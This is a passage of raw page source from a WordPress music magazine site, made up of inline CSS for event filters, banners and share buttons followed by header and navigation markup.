    border-color: #d1433a !important;
    color: #d1433a;
}
.link-color-wrap a:hover {
    color: #d1433a;
}
.custom-filters .block-subtitle p span {
font-size: 20px;
text-transform:uppercase
}
.tipi-button.block-loader{
	background: #d1433a;
	padding:0;
	display:flex;
	justify-content:center;
}
.tipi-button.block-loader:hover {
	    background: transparent;
    border: 1px solid #d1433a !important;
    color: #d1433a !important;
}
.play-lists .load-more-wrap  {
	display:flex;
	justify-content:center;
}
.releases-posts .preview-mini-wrap{
/* 	background:#fff; */
} 
.releases-category-hero .big-hero .media-icon .icon-bg{
	background:#d1433a !important;
}

input.sf-input-text::placeholder {
    color: #8b949f !important;
}

.top-events-sline .chosen-container-single .chosen-single {
    font-family: 'helveticaneue medium';
}
/* responsive */
@media (max-width: 767px) {
	.site-mob-header .logo-img{
		width:100%;
		max-width:250px ;
	}
	.video-play-list .block-piece-1 .title {
    font-size: 16px !important;
		line-height:20px;
}
}

 .advertis-banner {
	background-image: url(https://staging2.theplayground.co.uk/wp-content/uploads/2024/10/play-music-bg.png);
	background-repeat: no-repeat;
	background-size: cover;
	padding: 20px;
	text-align: left;
	padding: 200px 30px 20px 30px;
	min-height: 560px;
	background-position: 100% 50%;
	display: flex;
}

.advertis-banner h2 {
	font-size: 48px;
	color: #fff;
	font-family: 'Lato';
	font-weight:100;
}

.advertis-banner p {
    color: #fff;
    margin: 0px;
    font-size: 20px;
    opacity: 80%;
    font-weight: 400;
    font-family: 'Lato';
}

.advertis-banner .cta-btn a {
    background: #d1433a;
    border: 2px solid #d1433a;
    padding: 10px 42px;
    color: #fff;
    text-decoration: none;
    font-size: 13px;
    border-radius: 4px;
    font-weight: 700;
    letter-spacing: 1px;
}

.advertis-banner .cta-btn a:hover {
	background: transparent;
}

.advertis-banner img {
	height: 28px;
	padding: 0px 4px;
}

.advertis-banner span {
font-family: 'helveticaneue';
    font-weight: 500;
}

.advertis-banner .cta-btn {
	margin-top: 30px;
}

.banner-data {
	width: 1230px;
	margin: auto;
}		</style>
		<style id="sccss">p.maxlist-more {
    margin-top: -12px;
}

p.maxlist-more a {
    color: #416CFF;
    font-size: 13px;
    line-height: 16px;
    text-decoration: none;
    padding-left: 10px;
    font-weight: 700;
}
.events-result-sf .searchandfilter ul li {
    padding: 0px 0px;
}
a.search-filter-reset {
    font-size: 13px;
    color: #8B949F;
}
/*** TABS * STLYE ***/
#sp-tabpro-wrapper_32844.sp-tab__lay-default ul .sp-tab__nav-item .sp-tab__tab_title, #sp-tabpro-wrapper_32844.sp-tab__lay-default label.collapsed .sp-tab__card-header {
    font-weight: 200 !important;
    line-height: 17px !important;
    font-family: lato !important;
}
.sp-tab__lay-default h5 {
    margin: 0px 0 !important;
}
.wp-block-separator.is-style-wide {
    border-bottom-width: 0px;
}
.wp-block-button.has-custom-font-size.tpg-pr-button {
    margin-bottom: 30px !important;
}
.tpg-pr-button .wp-block-button__link {
    padding: 6px 16px;
}
h2.has-text-align-center.tpg-heading-divider {
    font-size: 42px;
    font-family: lato;
    font-weight: 300;
}


/**New**/

.category-events h4 {
    line-height: 24px !important;
}
.category-events #ui-datepicker-div {z-index: 99999 !important;}
#ui-datepicker-div {z-index: 99999 !important;}
h2.tpg-event-title a {
    clear: both;
    display: inline-block;
    overflow: hidden;
    white-space: nowrap;
    width: 100%;
    text-overflow: ellipsis;
}
.top-events-sline .sf-input-text::-webkit-input-placeholder {
    /* WebKit, Blink, Edge */
    color: #8B949F;
		font-size: 14px;
	font-weight: normal;
}
.top-events-sline .sf-input-text:-moz-placeholder {
    /* Mozilla Firefox 4 to 18 */
    color: #8B949F;
    opacity: 1;
	font-size: 14px;
	font-weight: normal;
}
.top-events-sline .sf-input-text::-moz-placeholder {
    /* Mozilla Firefox 19+ */
    color: #8B949F;
    opacity: 1;
	font-size: 14px;
	font-weight: normal;
}
.top-events-sline .sf-input-text:-ms-input-placeholder {
    /* Internet Explorer 10-11 */
    color: #8B949F;
	font-size: 14px;
	font-weight: normal;
}

.top-eve-filter-row form ul {
    margin-left: 0 !important;
}
/*
.top-eve-filter-row li {
    display: inline-block !important;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul {
     list-style-type:none;
     margin:0px 0 0 0;
     padding:0;
}
.top-eve-filter-row h4 {
    font-size: 17px;
    margin-bottom: 0 !important;
}
.top-eve-filter-row .sf-field-taxonomy-event_type ul li {
     float:left;
     margin:0 5px 0 0;
    width:100px;
    height:40px;
    position:relative;
	  margin-bottom: 5px;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li label, .top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li  input {
    display:block;
    position:absolute;
    top:0;
    left:0;
    right:0;
    bottom:0;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] {
    opacity:0.011;
    z-index:100;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"]:checked + label {
    background:#416CFF;
		color: white;
		border-color: #416CFF;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li label {
     padding:7px;
     border:1px solid #373B53; 
     cursor:pointer;
		z-index:90;
		text-align: center;
		border-radius: 4px;
		color: #373B53;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li label:hover {
     background:#DDD;
}
*/

/** Top Genres Bar **/
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li  input {
    display:block;
    position:absolute;
    top:0;
    left:0;
    right:0;
    bottom:0;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] {
    opacity:0;
    z-index:100;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] + label {
    background:white;
    color: #071526;
    border-color: #416CFF;
    border: 1px solid #373B53;
    padding: 7px 21px !important;
    display: inline-block;
    float:left;
    margin-right: 10px;
    border-radius: 4px;
    margin-bottom: 10px;
		min-width:100px;
    text-align:center;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"]:checked + label {
    background:#416CFF;
		color: white;
		border-color: #416CFF;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] + label:hover {
     background: rgb(65 108 255 / 10%);
     color: #416CFF;
     border: 1px solid #416CFF;
     cursor: pointer;
}
/*** Top Bar Filters for Genres ***/

.middle-eve-filter-row form > ul {
    border: 1px solid #E6EAF0;
	border-radius: 4px;
}
.middle-eve-filter-row li.sf-field-reset, 
.middle-eve-filter-row li.sf-field-taxonomy-event_type, 
.middle-eve-filter-row li.sf-field-taxonomy-event_location, 
.middle-eve-filter-row li.sf-field-post_date,
.middle-eve-filter-row li.sf-field-post-meta-_regular_price,
.middle-eve-filter-row li.sf-field-post-meta-evcal_srow {
	border-bottom: 1px solid #E6EAF0;
	padding: 20px;
}
.middle-eve-filter-row li.sf-field-sort_order {
    padding: 20px !important;
}
.middle-eve-filter-row ul.sf_date_field li {
    display: inline-block;
    width: 48%;
}

.middle-eve-filter-row ul.sf_date_field li:first-child {
    margin-right: 4%;
}
.sf-field-reset h4, .sf-field-reset input.search-filter-reset {
    display: inline-block;
    width: 50%;
    margin-bottom: 0;
}

.sf-field-reset input.search-filter-reset {
    background: transparent;
    border: 1px solid #C4CCD6;
    color: #8B949F;
    padding: 7px;
    border-radius: 4px;
	text-transform: none;
}
.sf-field-reset input.search-filter-reset:hover {
    background:#416CFF;
    color: white;
    cursor: pointer;
}
.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio] {
		display:none;
}

.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio] + label {
    width: 100%;
    padding:2px 10px !important;
}
.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio]:checked + label {
    background-color:#416cff29;
    color: #416CFF;
}

.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio]:checked + label:after {
	content: " ";
	position: absolute;
	border: 3px solid;
	border-radius: 50%;
	right: 38px;
	margin-top: 9px;
}

.middle-eve-filter-row .searchandfilter .noUi-connect {
    background-color: #416CFF;
}

.middle-eve-filter-row .searchandfilter .meta-slider {
    height: 5px;
	    width: 100%;
    max-width: 100%;
    margin-top: 28px;
}

.middle-eve-filter-row .searchandfilter .noUi-horizontal .noUi-handle {
    width: 5px;
    left: -1px;
    border-color: #3d61db;
    background: #3d61db;
    opacity: 1;
    top: -10px;
}
.middle-eve-filter-row .sf-input-date {
    border: 1px solid #E6EAF0;
    border-radius: 4px !important;
    height: 38px !important;
}
.middle-eve-filter-row .chosen-container-single .chosen-single {
    padding: 6px 0px 6px 8px;
    border: 1px solid #e6eaf0;
    border-radius: 4px;
	background: transparent;
    box-shadow: 0 0 0px #fff inset, 0 0px 0px rgb(0 0 0 / 10%);
    color: #8B949F;
    line-height: 24px;
	font-weight: 400;
}
.top-events-sline .chosen-container-single .chosen-single {
    padding: 6px 0px 6px 8px;
    border: 1px solid #e6eaf0;
    border-radius: 4px;
		background: transparent;
    box-shadow: 0 0 0px #fff inset, 0 0px 0px rgb(0 0 0 / 10%);
    color: #8B949F;
    line-height: 24px;
	font-weight: 400;
}
.middle-eve-filter-row .chosen-container-single .chosen-single div b, .top-events-sline .chosen-container-single .chosen-single div b {
    display: none;
}

.top-events-sline {position: relative;max-width: 100%;}

.top-events-sline .chosen-container.chosen-container-single {
    width: 100% !important;
}

.top-events-sline input, .top-events-sline label, .top-events-sline .sf-datepicker {
    width: 100% !important;
}
.top-events-sline .sf_date_field li {
    width: 100% !important;
}

.top-events-sline ul li {
    display: inline-block;
		width: 20%;
    margin-right: 1.6%;
}
.top-events-sline ul li:last-child {
    margin-right: 0;
}
@media all and (max-width: 1060px){
	.top-events-sline ul li {
			display: inline-block;
			width: 48% !important;
			margin-right: 0;
	}
	.top-events-sline ul li:nth-child(odd){
		margin-right: 20px;
	}
}
@media all and (max-width: 640px){
	.top-events-sline ul li {
			display: inline-block;
			width: 100% !important;
			margin-right: 0;
	}
}


/*** Range Slider Field ***/
.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider input {
    border: 0;
}
.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider {
    position: relative; 
}

.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider:after {
    border: 1px solid #e6eaf0;
    content: " ";
    position: absolute;
    width: 92%;
    height: 40px;
    top: 4px;
    border-radius: 4px;
}

.middle-eve-filter-row h4 {
    font-size: 17px !important;
    margin-bottom: 0 !important;
}
.middle-eve-filter-row .noUi-handle:after, .middle-eve-filter-row .noUi-handle:before {
	display: none;
}
.middle-eve-filter-row .meta-slider.noUi-target.noUi-ltr.noUi-horizontal.noUi-background:before {
	content: "£";
	position: absolute;
	background: #E6EAF0;
	padding: 9px 16px;
	top: 4px;
	right: 0px;
	border-radius: 0 4px 4px 0;
}
/**** Social Share CSS ***/

.popup-share {
  background: #fff;
  border: 1px solid #d5d6d6;
  padding: 0;
  margin: 0;
  -webkit-box-shadow: 1px 1px 5px rgba(0,0,0,.15);
  -moz-box-shadow: 1px 1px 5px rgba(0,0,0,.15);
  box-shadow: 1px 1px 5px rgba(0,0,0,.15);
	z-index: 9999;
}

.popup-share a[class^="icon-"], .popup-share a[class*=" icon-"] {
  display: block;
  text-decoration: none;
  padding: 4px 10px;
}

.popup-share a[class^="icon-"]:hover, .popup-share a[class*=" icon-"]:hover {
  background: #2095f0;
  text-decoration: none;
  color: #fff
}

.inline-share a[class^="icon-"], .inline-share a[class*=" icon-"] {
  font-size: 26px;
  text-decoration: none;
}

.inline-share a[class^="icon-"] span, .inline-share a[class*=" icon-"] span {
  display: none;
}

.icon-facebook {
  color: #3b5998;
}
.icon-linkedin {
  color: #007bb6;
}
.icon-twitter {
  color: #00aced;
}
.icon-googleplus {
  color: #dd4b39;
}

/** 31730 Styles **/
img.attachment-tpg-event-large-image.size-tpg-event-large-image.wp-post-image {
    border-radius: 4px 4px 0px 0px;
}

p.genre-sf-post {
    font-size: 12px;
    line-height: 16px;
    background: #8B949F;
    width: 80px;
    text-align: center;
    color: #fff;
    padding: 5px;
    border-radius: 4px;
    margin-top: -40px;
    margin-right: 10px;
    position: relative;
    float: right;
}

.events-result-sf .block-title-1 {
    margin-bottom: -6px;
}

.top-eve-filter-row li.sf-field-reset {
    float: right;
    border: 1px solid #C4CCD6;
	border-radius: 4px;
    padding: 4px 16px !important;
    margin: 5px 0px 0px 0px;
}

.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
    display: inline-block;
    height: auto !important;
    max-height: none !important;
	width: 372px;
    margin-right: 21px;
	position: relative;
}
.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group:nth-of-type(4) {
    margin-right: 0;
}
.even-large-details.title-sec .even-col {
    display: inline-block;
    vertical-align: top;
}

.even-large-details.title-sec .colo1 {
    width: 84%;
}
p.tpg-event-title1 {
    clear: both;
    display: inline-block;
    overflow: hidden;
    white-space: nowrap;
    width: 90%;
}
.even-large-details.even-loc .colo1, .even-large-details.even-loc .colo2 {
    width: 48%;
    display: inline-block;
	vertical-align: bottom;
}
.small-event-block-details {
    padding: 4px 10px 10px 10px;
	position: relative;
}
.top-results-tpg .even-date {
    font-size: 11px;
    font-style: normal;
    font-weight: 700;
    line-height: 13px;
    letter-spacing: 0em;
    text-align: left;
    color: #416CFF;
    text-transform: uppercase;
}
.top-results-tpg .even-title {
    margin-top: 4px;
}
.top-results-tpg p.tpg-event-title1 {
    font-size: 14px;
    font-style: normal;
    font-weight: 700;
    line-height: 17px;
    letter-spacing: 0em;
    text-align: left;
}
.even-large-details.even-loc .colo1 {
    font-size: 14px;
    font-style: normal;
    font-weight: 500;
    line-height: 16px;
    letter-spacing: 0em;
    text-align: left;
}
.even-large-details.even-loc .interest-buttons a {
    width: 50%;
    display: inline-block;
    text-align: center;
}
.even-large-details.even-loc .colo2 .interest-buttons {
	margin-bottom: 0;
}
.even-large-details.even-loc .colo1 {
    width: 50%;
}
.even-large-details.even-loc .location_address {
    width: 176px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}
.tpg-ev-con.single-event-tpg-result.section.group:last-child {
    margin-right: 0 !important;
}


@media all and (max-width: 1230px){
	.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
		width: 31.5%;
	}
	.even-large-details.even-loc .interest-buttons a {
		width: 48%;
	}
	.even-large-details.even-loc .location_address {
		width: 96%;
	}
	.even-large-details.title-sec .colo1 {
		width: 78%;
	}
}

@media all and (max-width: 991px){
	.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
		width: 100%;
	}
	.top-results-tpg .col.span_1_of_3.even-large-image {
		display: inline-block;
		width: 40%;
	}

	.top-results-tpg .small-event-block-details {
		display: inline-block;
		width: 58%;
		vertical-align: top;
	}
	.top-results-tpg .views-counter{
		position: relative;
	}
}
@media all and (max-width: 767px){
	.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
		width: 100%;
	}
	.top-results-tpg .col.span_1_of_3.even-large-image, .top-results-tpg .small-event-block-details {
		display: block;
		width: 100%;
	}
	.top-results-tpg img.attachment-tpg-event-large-image.size-tpg-event-large-image.wp-post-image {
		width: 100%;
	}
	.top-results-tpg .even-large-details.title-sec .views-counter {
		right: 15px;
	}
}
/*** 31730 Ends ***/

/*** 31702 ***/
.tpg-ev-con.single-event-tpg-result {
    display: flex;
    justify-content: space-between;
}

.tpg-col.tpg-f-image {
    max-width: 190px;
}

.tpg-col.tpg-events-details {
    width: 310px;
}
	img.attachment-tpg-event-image.size-tpg-event-image.wp-post-image {
		border-radius: 4px 0px 0px 4px;
}

h2.tpg-event-title {
    font-size: 16px;
    line-height: 20px;
    font-weight: 500;
}
span.views-count {
    background: #AE4EA9;
    color: white;
    padding: 2px 7px;
    border-radius: 4px;
}

span.count-text {
    font-size: 12px;
    line-height: 14.65px;
}

.interest-buttons {
	margin-bottom: 15px;
}

.interest-buttons a {
    border: 1px solid #416CFF;
    border-radius: 4px;
    padding: 8px 12.5px;
    font-size: 11px;
    line-height: 14px;
    font-weight: 500;
    color: #416CFF;
}

.views-counter {
    text-align: right;
}

a.int-but.interested-but {
    border-radius: 4px 0px 0px 4px;
}

a.going-but {
    border-radius: 0px 4px 4px 0px;
	margin-left: -5px;
}
a.int-but.share-event {
    margin-left: 10px !important;
    margin-right: 10px !important;
}

a.int-but.share-event svg {
    vertical-align: sub;
}

a.int-but.more-buts svg {
    vertical-align: middle;
}

.purchase-tickets svg {
    vertical-align: sub;
}
.purchase-tickets a {
	border: 1px solid #416CFF;
    text-align: center;
    vertical-align: middle;
    border-radius: 4px;
    padding: 6px;
    font-size: 13px;
    line-height: 16px;
    font-weight: 700;
    color: #416cff;
	width: 100%;
	display: block;
}
.tpg-events-switches a:hover,a.evenb.active {
	background: #416cff;
	color: white;
}
.tpg-events-switches a:hover svg {
    fill: #fff;
}

.tpg-events-switches a:hover svg path {
    fill: #fff;
}

.tpg-events-switches a:hover svg plygon {
    fill: #fff;
}

.tpg-events-switches a:hover svg circle {
    fill: #fff;
}
.tpg-ab-inn {
    display: table-cell;
    vertical-align: bottom;
}

.tpg-action-buttons {
    display: table;
    height: 80%;
}

.tpg-ev-con.single-event-tpg-result.section.group {
    margin-bottom: 20px;
    max-height: 170px;
    border: 1px solid #E6EAF0;
    border-radius: 4px;
	position: relative;
}

.col.span_1_of_3.tpg-col.cl3.tpg-events-switches {
    padding: 14px 14px;
}

.tpg-col.tpg-events-details {
    width: 305px;
    padding: 14px 14px;
}

.tpg-service {
    padding-bottom: 13px;
    font-size: 13px;
    line-height: 16px;
}


.tpg-service svg {
    vertical-align: middle;
}

span.tpg-service-type {
    margin-left: 6px;
}
.tpg-smb {
    display: none;
    position: absolute;
    width: 140%;
    background: white !important;
    padding: 0px;
    top: -42px;
    z-index: 9999;
    left: -20px;
}

.interest-buttons {
    position: relative;
}

.tpg-smb a:first-child {
    display: none;
}
.interest-buttons a.share-button {
    display: inline-block;
    width: 24%;
    text-align: center;
    padding: 8px 5px;
}
@media all and (max-width: 1230px){

    .tpg-ev-con.single-event-tpg-result.section.group{
        max-height: none;
    }
    
    .tpg-action-buttons {
        display: block;
        height: 100%;
    }
    .tpg-ab-inn {
        display: block;
        margin-top: 20px;
    }
    .interest-buttons a {
        /* margin-left: 1px !important; */
        /* margin-right: 1px !important; */
        /* border-radius: 4px !important; */
        display: inline-block;
        margin-top: 10px;
        margin-left: 0;
    }

    .col.span_1_of_3.tpg-col.cl3.tpg-events-switches {
        max-width: 200px;
    }
	img.attachment-tpg-event-image.size-tpg-event-image.wp-post-image {
		min-height: 166px !important;
		object-fit: cover;
	}
}

@media all and (max-width: 790px){
.tpg-ev-con.single-event-tpg-result {
    flex-direction: row;
    flex-wrap: wrap;
}
    .tpg-col.tpg-f-image {
        width: 33%;
    }
    .tpg-col.tpg-events-details {
        width: 65%;
        margin-bottom: 10px;
    }
    .col.span_1_of_3.tpg-col.cl3.tpg-events-switches {
        max-width: 100%;
        width: 100%;
    }
    .views-counter {
        position: absolute;
        top: 10px;
        left: 10px;
    }
    .tpg-action-buttons {
        margin-top: -50px;
    }
    .interest-buttons a {
        width: 24%;
        text-align: center;
        margin: 0 auto !important;
        height: 34px;
    }
    a.int-but.share-event {
        margin: 0 !important;
    }
    .interest-buttons {
        margin-bottom: 6px;
    }
}
/*** 31702 ***/


.top-events-sline input[type="submit"] {
	  background: linear-gradient(270deg, #0075FF -9.47%, #AE4EA9 98.54%);
	  color: #fff;
    border: 0px;
    border-radius: 4px;
	  padding: 12px 0px 12px 0px;
    font-size: 13px;

}
 

/** Top Events Row ***/
.top-events-sline form {
    border: 1px solid #e6eaf0;
    border-radius: 4px;
    padding: 10px 25px;
}

.top-events-sline form ul {
    margin: 0;
}
.top-events-sline li.sf-field-search {
    width: 35%;
}
.top-events-sline input[type="submit"] {
    background: linear-gradient(270deg, #0075FF -9.47%, #AE4EA9 98.54%);
    border-radius: 4px;
    color: white;
    font-size: 13px;
    border: 0px;
}

.top-events-sline input[type="submit"], .top-events-sline input[type="text"], .top-events-sline .chosen-container-single .chosen-single {
    height: 40px;
    border-radius: 4px;
    vertical-align: middle;
}

.top-events-sline {position: relative;max-width: 100%;}

.top-events-sline .chosen-container.chosen-container-single {
    width: 100% !important;
}

.top-events-sline input, .top-events-sline label, .top-events-sline .sf-datepicker {
    width: 100% !important;
}
.top-events-sline .sf_date_field li {
    width: 100% !important;
}
.top-events-sline .chosen-container .chosen-results li {
    width: 100%;
}</style><link rel='stylesheet' id='dashicons-css' href='https://theplayground.co.uk/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://theplayground.co.uk/wp-includes/js/thickbox/thickbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='zeen-mm-style-inline-css' type='text/css'>
.main-menu-bar-color-2 .menu-main-menu .menu-item-30343.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-30343 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-30353.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-30353 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-48728.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-48728 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-48163.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-48163 .menu-wrap > * { border-top-color: #111!important; }
/*# sourceURL=zeen-mm-style-inline-css */
</style>
</head>
<body class="wp-singular post-template-default single single-post postid-17895 single-format-standard wp-theme-zeen wp-child-theme-zeen-child theme-zeen woocommerce-no-js headings-f1 body-f2 sub-f1 quotes-f1 by-f2 wh-f2 woo--active widget-title-c block-titles-big ipl-separated block-titles-mid-1 menu-no-color-hover mob-fi-tall excerpt-mob-off dark-mode--main-menu-off skin-light read-more-fade single-sticky-spin site-mob-menu-a-4 site-mob-menu-1 mm-submenu-2 main-menu-logo-1 body-header-style-2 body-hero-m has-bg byline-font-2">
		<div id="page" class="site">
		<div id="mob-line" class="tipi-m-0"></div><header id="mobhead" class="site-header-block site-mob-header tipi-m-0 site-mob-header-1 site-mob-menu-1 sticky-menu-mob sticky-menu-1 sticky-top site-skin-2 site-img-1"><div class="bg-area header-padding tipi-row tipi-vertical-c">
	<ul class="menu-left icons-wrap tipi-vertical-c">
				<li class="menu-icon menu-icon-style-1 menu-icon-search"><a href="#" class="tipi-i-search modal-tr tipi-tip tipi-tip-move" data-title="Search" data-type="search"></a></li>
				
	
		
				
	
	</ul>
	<div class="logo-main-wrap logo-mob-wrap">
		<div class="logo logo-mobile"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png 2x" data-base-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png" data-alt-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png" width="280" height="88"></span></a></div>	</div>
	<ul class="menu-right icons-wrap tipi-vertical-c">
		
				
	
		
				
	
		
				
			<li class="menu-icon menu-icon-mobile-slide"><a href="#" class="mob-tr-open" data-target="slide-menu"><i class="tipi-i-menu-mob" aria-hidden="true"></i></a></li>
	
	</ul>
	<div class="background mask"></div></div>
</header><!-- .site-mob-header -->		<div class="site-inner">
			<div id="secondary-wrap" class="secondary-wrap tipi-xs-0 clearfix font-3 mm-ani-1 secondary-menu-skin-3 secondary-menu-width-1"><div class="menu-bg-area"><div class="menu-content-wrap clearfix tipi-vertical-c tipi-row">	<nav id="secondary-navigation" class="secondary-navigation rotatable tipi-xs-0">
		<ul id="menu-secondary" class="menu-secondary horizontal-menu tipi-flex menu-secondary ul-padding row font-3 main-menu-skin-3 main-menu-bar-color-2 mm-skin-4 mm-submenu-2 mm-ani-1">
			<li class="current-date menu-padding date--secondary">January 22, 2026</li><li class="trending-inline dropper drop-it mm-art mm-wrap"><a href="#" id="trending-secondary" class="main-title-wrap"><i class="tipi-i-bolt tipi-trending-icon"></i><span class="trending-text">TRENDING</span></a><div class="trending-inline-drop menu tipi-row"><div class="trending-inline-title clearfix"><div class="trending-op-title">Trending</div></div><div class="trending-inline-wrap"><div class="block-wrap tipi-doc-info clearfix">To display trending posts, please ensure the Jetpack plugin is installed and that the Stats module of Jetpack is active. Refer to the theme documentation for help.</div></div></div></li>		</ul>
	</nav><!-- .secondary-navigation -->
<ul class="horizontal-menu menu-icons ul-padding tipi-vertical-c tipi-flex-r secondary-icons"><li  class="menu-icon menu-icon-style-2 menu-icon-fb"><a href="https://facebook.com/ThePlaygroundMusic" data-title="Facebook" class="tipi-i-facebook" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-tw"><a href="https://twitter.com/THEPLAY_GROUND" data-title="Twitter" class="tipi-i-twitter" rel="noopener nofollow" aria-label="Twitter" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-insta"><a href="https://instagram.com/playy_magazine" data-title="Instagram" class="tipi-i-instagram" rel="noopener nofollow" aria-label="Instagram" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-yt"><a href="https://youtube.com/trapatrap" data-title="YouTube" class="tipi-i-youtube-play" rel="noopener nofollow" aria-label="YouTube" target="_blank"></a></li>
				
	
</ul></div></div></div><header id="masthead" class="site-header-block site-header clearfix site-header-2 header-width-1 header-skin-3 site-img-1 mm-ani-1 mm-skin-4 main-menu-skin-3 main-menu-width-3 main-menu-bar-color-2 logo-only-when-stuck main-menu-c" data-pt-diff="0" data-pb-diff="0"><div class="bg-area">
	<div class="tipi-flex-lcr logo-main-wrap header-padding tipi-flex-eq-height logo-main-wrap-center tipi-row">
						<div class="logo-main-wrap header-padding tipi-all-c"><div class="logo logo-main"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png 2x" data-base-src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png" data-alt-src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-white-logo.png" data-base-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png 2x" data-alt-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-white-logo.png 2x" width="269" height="81"></span></a></div></div>							</div>
	<div class="background mask"></div></div>
</header><!-- .site-header --><div id="header-line"></div><nav id="site-navigation" class="main-navigation main-navigation-1 tipi-xs-0 clearfix logo-only-when-stuck tipi-row main-menu-skin-3 main-menu-width-1 main-menu-bar-color-2 mm-skin-4 mm-submenu-2 mm-ani-1 main-menu-c sticky-menu-dt sticky-menu sticky-menu-1 sticky-top">	<div class="main-navigation-border menu-bg-area">
		<div class="nav-grid clearfix tipi-row">
			<div class="tipi-flex sticky-part sticky-p1">
				<div class="logo-menu-wrap tipi-vertical-c"><div class="logo logo-main-menu"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png 2x" data-base-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png" data-alt-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-lite-logo.png" data-base-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png 2x" data-alt-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-lite-logo.png 2x" width="168" height="27"></span></a></div></div>				<ul id="menu-main-menu" class="menu-main-menu horizontal-menu tipi-flex font-3">
					<li id="menu-item-30343" class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children dropper standard-drop menu-item-30343"><a href="https://theplayground.co.uk/category/magazine/" data-ppp="2" data-tid="11"  data-term="category">MAGAZINE</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-30348" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropper drop-it menu-item-30348"><a href="https://theplayground.co.uk/category/magazine/news/" class="block-more block-mm-changer block-mm-init block-changer" data-title="News" data-url="https://theplayground.co.uk/category/magazine/news/" data-subtitle="" data-count="1867" data-tid="129"  data-term="category">News</a></li>
	<li id="menu-item-30346" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30346"><a href="https://theplayground.co.uk/category/magazine/reviews/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Reviews" data-url="https://theplayground.co.uk/category/magazine/reviews/" data-subtitle="" data-count="1110" data-tid="131"  data-term="category">Reviews</a></li>
	<li id="menu-item-49542" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-49542"><a href="/category/magazine/interviews/">Interviews</a></li>
